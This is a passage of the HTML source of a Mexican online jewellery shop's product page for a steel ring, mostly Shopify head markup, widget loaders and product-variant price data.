

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acentojoyas.com/collections/anillos/products/anillo-de-acero-13
body_size: 39582
content:
<!doctype html>
<html class="no-js" lang="es">
<head>
  <meta name="facebook-domain-verification" content="2cmei6vt1jzobuf0iax9rbo8d24kdu" />
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#e19393"><link rel="canonical" href="https://acentojoyas.com/products/anillo-de-acero-13"><link rel="shortcut icon" href="//acentojoyas.com/cdn/shop/files/AC_Sello_Negro_32x32.png?v=1613740932" type="image/png"><title>Anillo MoMa Acero
&ndash; Acento Joyas</title><meta name="description" content="Este anillo de acero inoxidable quirúrgico es excelente para complementar cualquier set de anillo para mujer, está inspirado en el Museo de Arte Moderno de Nueva York, pues este anillo moderno demuestra que no se necesita hacer mucho para lograr una obra de arte."><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Acento Joyas">
<meta property="og:url" content="https://acentojoyas.com/products/anillo-de-acero-13">
<meta property="og:title" content="Anillo MoMa Acero">
<meta property="og:type" content="product">
<meta property="og:description" content="Este anillo de acero inoxidable quirúrgico es excelente para complementar cualquier set de anillo para mujer, está inspirado en el Museo de Arte Moderno de Nueva York, pues este anillo moderno demuestra que no se necesita hacer mucho para lograr una obra de arte.">

  <meta property="og:price:amount" content="249.00">
  <meta property="og:price:currency" content="MXN">

<meta property="og:image" content="http://acentojoyas.com/cdn/shop/products/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df_1200x1200.jpg?v=1657227722"><meta property="og:image" content="http://acentojoyas.com/cdn/shop/products/DSC02252_3b474acb-e0f9-4efa-adb0-8ff0ce8ce9a4_1200x1200.jpg?v=1657227772"><meta property="og:image" content="http://acentojoyas.com/cdn/shop/products/DSC01761_1200x1200.jpg?v=1657227804">
<meta property="og:image:secure_url" content="https://acentojoyas.com/cdn/shop/products/R79S61379_6_252d3ca2-0614-4fb6-a123-951a479725df_1200x1200.jpg?v=1657227722"><meta property="og:image:secure_url" content="https://acentojoyas.com/cdn/shop/products/DSC02252_3b474acb-e0f9-4efa-adb0-8ff0ce8ce9a4_1200x1200.jpg?v=1657227772"><meta property="og:image:secure_url" content="https://acentojoyas.com/cdn/shop/products/DSC01761_1200x1200.jpg?v=1657227804">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Anillo MoMa Acero">
<meta name="twitter:description" content="Este anillo de acero inoxidable quirúrgico es excelente para complementar cualquier set de anillo para mujer, está inspirado en el Museo de Arte Moderno de Nueva York, pues este anillo moderno demuestra que no se necesita hacer mucho para lograr una obra de arte.">


  <link href="//acentojoyas.com/cdn/shop/t/7/assets/theme.scss.css?v=29539474854948780421759331764" rel="stylesheet" type="text/css" media="all" />

  <script>
    var theme = {
      breakpoints: {
        medium: 750,
        large: 990,
        widescreen: 1400
      },
      strings: {
        addToCart: "Agregar al carrito",
        soldOut: "Agotado",
        unavailable: "No disponible",
        regularPrice: "Precio habitual",
        salePrice: "Precio de venta",
        sale: "Oferta",
        fromLowestPrice: "de [price]",
        vendor: "Proveedor",
        showMore: "Ver más",
        showLess: "Mostrar menos",
        searchFor: "Buscar",
        addressError: "No se puede encontrar esa dirección",
        addressNoResults: "No results for that address",
        addressQueryLimit: "Se ha excedido el límite de uso de la API de Google . Considere la posibilidad de actualizar a un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePlan Premium\u003c\/a\u003e.",
        authError: "Hubo un problema de autenticación con su cuenta de Google Maps.",
        newWindow: "Abre en una nueva ventana.",
        external: "Abre sitio externo.",
        newWindowExternal: "Abre sitio externo externo en una nueva ventana.",
        removeLabel: "Eliminar [product]",
        update: "Actualizar carrito",
        quantity: "Cantidad",
        discountedTotal: "Descuento total",
        regularTotal: "Precio regular total",
        priceColumn: "Ver la columna de Precio para detalles del descuento.",
        quantityMinimumMessage: "La cantidad debe ser 1 o más",
        cartError: "Se ha producido un error al actualizar tu carrito. Vuelve a intentarlo.",
        removedItemMessage: "Eliminó \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e de tu carrito de compra.",
        unitPrice: "Precio unitario",
        unitPriceSeparator: "por",
        oneCartCount: "1 artículo",
        otherCartCount: "[count] artículos",
        quantityLabel: "Cantidad: [count]",
        products: "Productos",
        loading: "Cargando",
        number_of_results: "[result_number] de [results_count]",
        number_of_results_found: "[results_count] resultados encontrados",
        one_result_found: "1 resultado encontrado"
      },
      moneyFormat: "$ {{amount}}",
      moneyFormatWithCurrency: "$ {{amount}} MXN",
      settings: {
        predictiveSearchEnabled: true,
        predictiveSearchShowPrice: false,
        predictiveSearchShowVendor: false
      }
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script><script src="//acentojoyas.com/cdn/shop/t/7/assets/lazysizes.js?v=94224023136283657951621957859" async="async"></script>
  <script src="//acentojoyas.com/cdn/shop/t/7/assets/vendor.js?v=85833464202832145531621957861" defer="defer"></script>
  <script src="//acentojoyas.com/cdn/shop/t/7/assets/theme.js?v=89031576585505892971621957860" defer="defer"></script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/41696821401/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f06338c71d960c2589963556118b3e70">
<meta id="in-context-paypal-metadata" data-shop-id="41696821401" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://acentojoyas.com/products/anillo-de-acero-13.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f06338c71d960c2589963556118b3e70","betas":["rich-media-storefront-analytics"],"domain":"acentojoyas.com","predictiveSearch":true,"shopId":41696821401,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "acento-joyas.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Antes de Add To Cart en Colecciones","id":123076214937,"schema_name":"Debut","schema_version":"16.7.0","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "acentojoyas.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//acentojoyas.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//acentojoyas.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//acentojoyas.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//acentojoyas.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//acentojoyas.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//acentojoyas.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/EklZArBfKF\/loox.1604933296219.js?shop=acento-joyas.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/a01e5332ce270e19b7664c738e13db0f.js?shop=acento-joyas.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=acento-joyas.myshopify.com","https:\/\/cdn.fera.ai\/js\/fera.placeholder.js?shop=acento-joyas.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/Ykd8xg\/klaviyo.js?company_id=Ykd8xg\u0026shop=acento-joyas.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=acento-joyas.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":41696821401,"offset":-21600,"reqid":"40f50fd8-dd47-4816-aeec-23cef2f6d9b4-1769836379","pageurl":"acentojoyas.com\/collections\/anillos\/products\/anillo-de-acero-13","u":"d73563dbd9f8","p":"product","rtyp":"product","rid":5346110701721};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//acentojoyas.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://acentojoyas.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://acentojoyas.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'acentojoyas.com',
      permanent_domain: 'acento-joyas.myshopify.com',
      url: 'https://acentojoyas.com',
      secure_url: 'https://acentojoyas.com',
      money_format: "$ {{amount}}",
      currency: "MXN"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'product';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.handle = "anillo-de-acero-13"
window.BOLD.common.Shopify.saveProduct("anillo-de-acero-13", 5346110701721);window.BOLD.common.Shopify.saveVariant(36795954495641, { product_id: 5346110701721, product_handle: "anillo-de-acero-13", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(36795954528409, { product_id: 5346110701721, product_handle: "anillo-de-acero-13", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.apps_installed = {"Product Upsell":3} || {};window.BOLD.common.Shopify.saveProduct("anillo-de-acero-13", 5346110701721);window.BOLD.common.Shopify.saveVariant(36795954495641, { product_id: 5346110701721, product_handle: "anillo-de-acero-13", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(36795954528409, { product_id: 5346110701721, product_handle: "anillo-de-acero-13", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-de-acero-en-mini-estrellas-9", 5346859810969);window.BOLD.common.Shopify.saveVariant(36810794664089, { product_id: 5346859810969, product_handle: "anillo-de-acero-en-mini-estrellas-9", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-de-acero-dorado-texturizado-8", 5346671329433);window.BOLD.common.Shopify.saveVariant(36810506338457, { product_id: 5346671329433, product_handle: "anillo-de-acero-dorado-texturizado-8", price: 20900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-de-acero-abierto-con-terminaciones-en-punta", 5346039529625);window.BOLD.common.Shopify.saveVariant(36810683416729, { product_id: 5346039529625, product_handle: "anillo-de-acero-abierto-con-terminaciones-en-punta", price: 20900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(43273454649588, { product_id: 5346039529625, product_handle: "anillo-de-acero-abierto-con-terminaciones-en-punta", price: 20900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(43273454878964, { product_id: 5346039529625, product_handle: "anillo-de-acero-abierto-con-terminaciones-en-punta", price: 20900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-de-acero-dorado-abierto-con-terminaciones-en-pico-9", 5346709667993);window.BOLD.common.Shopify.saveVariant(36810986717337, { product_id: 5346709667993, product_handle: "anillo-de-acero-dorado-abierto-con-terminaciones-en-pico-9", price: 22900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-de-acero-dorado-6", 5346043887769);window.BOLD.common.Shopify.saveVariant(36794257735833, { product_id: 5346043887769, product_handle: "anillo-de-acero-dorado-6", price: 31900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-de-acero-con-corazon-7", 5346570305689);window.BOLD.common.Shopify.saveVariant(36796302065817, { product_id: 5346570305689, product_handle: "anillo-de-acero-con-corazon-7", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-de-acero-dorado-8", 5346055946393);window.BOLD.common.Shopify.saveVariant(36794510999705, { product_id: 5346055946393, product_handle: "anillo-de-acero-dorado-8", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-de-acero-dorado-con-corazon-7", 5346552905881);window.BOLD.common.Shopify.saveVariant(36794740899993, { product_id: 5346552905881, product_handle: "anillo-de-acero-dorado-con-corazon-7", price: 32900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-spirale-acero-dorado", 7533821133044);window.BOLD.common.Shopify.saveVariant(42341593907444, { product_id: 7533821133044, product_handle: "anillo-spirale-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42341593940212, { product_id: 7533821133044, product_handle: "anillo-spirale-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42341593972980, { product_id: 7533821133044, product_handle: "anillo-spirale-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-foglia-acero-dorado", 7533831913716);window.BOLD.common.Shopify.saveVariant(42341636735220, { product_id: 7533831913716, product_handle: "anillo-foglia-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42341636767988, { product_id: 7533831913716, product_handle: "anillo-foglia-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-mento-acero-dorado", 7533834567924);window.BOLD.common.Shopify.saveVariant(42341648990452, { product_id: 7533834567924, product_handle: "anillo-mento-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42341649023220, { product_id: 7533834567924, product_handle: "anillo-mento-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42341649055988, { product_id: 7533834567924, product_handle: "anillo-mento-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-meli-acero-dorado", 7533838794996);window.BOLD.common.Shopify.saveVariant(42341670682868, { product_id: 7533838794996, product_handle: "anillo-meli-acero-dorado", price: 30900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42341670715636, { product_id: 7533838794996, product_handle: "anillo-meli-acero-dorado", price: 30900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42341670748404, { product_id: 7533838794996, product_handle: "anillo-meli-acero-dorado", price: 30900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-pietra-acero-dorado", 7533846757620);window.BOLD.common.Shopify.saveVariant(42341702598900, { product_id: 7533846757620, product_handle: "anillo-pietra-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42341702631668, { product_id: 7533846757620, product_handle: "anillo-pietra-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42341702664436, { product_id: 7533846757620, product_handle: "anillo-pietra-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-slide-acero-dorado", 7533850132724);window.BOLD.common.Shopify.saveVariant(42341713314036, { product_id: 7533850132724, product_handle: "anillo-slide-acero-dorado", price: 30900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42341713346804, { product_id: 7533850132724, product_handle: "anillo-slide-acero-dorado", price: 30900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42341713379572, { product_id: 7533850132724, product_handle: "anillo-slide-acero-dorado", price: 30900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-melou-acero-dorado", 7533858029812);window.BOLD.common.Shopify.saveVariant(42341755683060, { product_id: 7533858029812, product_handle: "anillo-melou-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42341755715828, { product_id: 7533858029812, product_handle: "anillo-melou-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42341755748596, { product_id: 7533858029812, product_handle: "anillo-melou-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-jani-acero-dorado", 7533860192500);window.BOLD.common.Shopify.saveVariant(42341762466036, { product_id: 7533860192500, product_handle: "anillo-jani-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42341762498804, { product_id: 7533860192500, product_handle: "anillo-jani-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42341762531572, { product_id: 7533860192500, product_handle: "anillo-jani-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-solar-acero-dorado", 7555184230644);window.BOLD.common.Shopify.saveVariant(42406514819316, { product_id: 7555184230644, product_handle: "anillo-solar-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406514852084, { product_id: 7555184230644, product_handle: "anillo-solar-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406514884852, { product_id: 7555184230644, product_handle: "anillo-solar-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-nemesis-acero-dorado", 7555181215988);window.BOLD.common.Shopify.saveVariant(42406497648884, { product_id: 7555181215988, product_handle: "anillo-nemesis-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406497747188, { product_id: 7555181215988, product_handle: "anillo-nemesis-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406497812724, { product_id: 7555181215988, product_handle: "anillo-nemesis-acero-dorado", price: 29900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-aura-acero-dorado", 7555189604596);window.BOLD.common.Shopify.saveVariant(42406529630452, { product_id: 7555189604596, product_handle: "anillo-aura-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406529663220, { product_id: 7555189604596, product_handle: "anillo-aura-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406529695988, { product_id: 7555189604596, product_handle: "anillo-aura-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406529728756, { product_id: 7555189604596, product_handle: "anillo-aura-acero-dorado", price: 27900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-army-acero-dorado", 7555197534452);window.BOLD.common.Shopify.saveVariant(42406569378036, { product_id: 7555197534452, product_handle: "anillo-army-acero-dorado", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406569410804, { product_id: 7555197534452, product_handle: "anillo-army-acero-dorado", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406569443572, { product_id: 7555197534452, product_handle: "anillo-army-acero-dorado", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406569476340, { product_id: 7555197534452, product_handle: "anillo-army-acero-dorado", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-shell-acero-dorado", 7555203072244);window.BOLD.common.Shopify.saveVariant(42406597329140, { product_id: 7555203072244, product_handle: "anillo-shell-acero-dorado", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406597361908, { product_id: 7555203072244, product_handle: "anillo-shell-acero-dorado", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406597394676, { product_id: 7555203072244, product_handle: "anillo-shell-acero-dorado", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-line-acero-dorado", 7555205988596);window.BOLD.common.Shopify.saveVariant(42406609354996, { product_id: 7555205988596, product_handle: "anillo-line-acero-dorado", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406609387764, { product_id: 7555205988596, product_handle: "anillo-line-acero-dorado", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(42406609420532, { product_id: 7555205988596, product_handle: "anillo-line-acero-dorado", price: 24900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveProduct("anillo-dupla-acero-dorado", 7555207889140);window.BOLD.common.Shopify.saveVariant(42406616105204, { product_id: 7555207889140, product_handle: "anillo-dupla-acero-dorado", price: 29900, group_id: '', 